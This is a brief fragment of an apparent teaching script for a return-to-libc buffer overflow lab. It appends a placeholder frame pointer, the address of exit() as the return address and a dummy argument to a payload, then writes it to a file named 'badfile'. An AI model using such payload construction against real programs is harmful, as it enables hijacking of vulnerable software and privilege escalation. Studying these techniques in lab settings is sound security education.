 content += tobytes(0xFFFFFFFF)  # Next ebp value (never used)
content += tobytes(exit_addr)   # Return address
content  += tobytes(0xAABBCCDD) # First argument      ③

# Write the content to a file
with open("badfile", "wb") as f:
  f.write(content)